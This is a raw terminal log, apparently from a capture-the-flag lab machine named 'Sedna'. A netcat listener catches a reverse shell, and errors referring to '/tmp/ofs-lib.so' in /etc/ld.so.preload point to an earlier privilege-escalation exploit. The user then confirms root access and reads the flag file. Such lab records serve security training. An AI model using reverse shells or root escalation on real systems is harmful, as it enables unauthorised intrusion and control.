 ┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.106] 37356
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
bash: cannot set terminal process group (19704): Inappropriate ioctl for device
bash: no job control in this shell
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
root@Sedna:~# id
id
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
uid=0(root) gid=0(root) groups=0(root)
root@Sedna:~# cd /root
cd /root
root@Sedna:~# ls
ls
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
chkrootkit
flag.txt
root@Sedna:~# cat flag.txt
cat flag.txt
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
: ignored.
a10828bee17db751de4b936614558305
root@Sedna:~#